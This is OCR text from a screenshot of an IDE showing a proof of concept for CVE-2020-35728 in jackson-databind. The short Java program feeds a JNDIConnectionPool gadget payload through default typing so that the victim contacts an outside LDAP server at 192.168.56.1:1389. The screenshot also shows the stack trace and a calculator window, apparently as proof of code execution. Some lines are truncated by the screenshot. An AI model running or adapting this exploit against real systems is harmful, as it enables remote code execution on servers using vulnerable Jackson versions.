 CV CVE-2020-35728 版本控制 POC
项目
CVE-2020-35728 [jacksonTest] E:\safaapp\ZHONGJIANJIAN\javazuji
.idea
src
main
java
POC
resources
test
target
.gitignore
pom.xml
外部库
< 1.8 (2) > D:\Program Files\Java\jdk1.8.0_91
Maven: com.fasterxml.jackson.core:jackson-annotations:2.9.10
Maven: com.fasterxml.jackson.core:jackson-core:2.9.10
Maven: com.fasterxml.jackson.core:jackson-databind:2.9.10.7
Maven: com.sun.activation:jakarta.activation:2.0.0
Maven: jakarta.el:jakarta.el-api:4.0.0
Maven: jakarta.servlet.jsp.jstl:jakarta.servlet.jsp.jstl-api:2.0.0
Maven: jakarta.servlet:jakarta.servlet-api:5.0.0
Maven: jakarta.xml.bind:jakarta.xml.bind-api:3.0.0
Maven: javax.transaction:jta:1.1
Maven: org.glassfish.web:jakarta.servlet.jsp.jstl:2.0.0
POC.java
2
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 public class POC {
4 public static void main(String[] args) throws Exception {
5 String payload = "[\"com.oracle.wls.shaded.org.apache.xalan.lib.sql.JNDIConnectionPool\",{\"jndiPath\":\"ldap://192.168.56.1:1389/atwvog\"}]";
6 ObjectMapper mapper = new ObjectMapper();
7 mapper.enableDefaultTyping();
8 Object obj = mapper.readValue(payload, Object.class);
9 mapper.writeValueAsString(obj);
10 }
11 }
运行 POC
at com.fasterxml.jackson.databind.ObjectMapper.writeValueAsString(ObjectMapper.java:3220)
at POC.main(POC.java:9)
Caused by: java.sql.SQLException Create breakpoint : Could not create jndi context for ldap://192
at com.oracle.wls.shaded.org.apache.xalan.lib.sql.JNDIConnectionPool.getConnection(JNDICo
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWri
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializ
... 6 more
进程已结束，退出代码为 1
性能
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =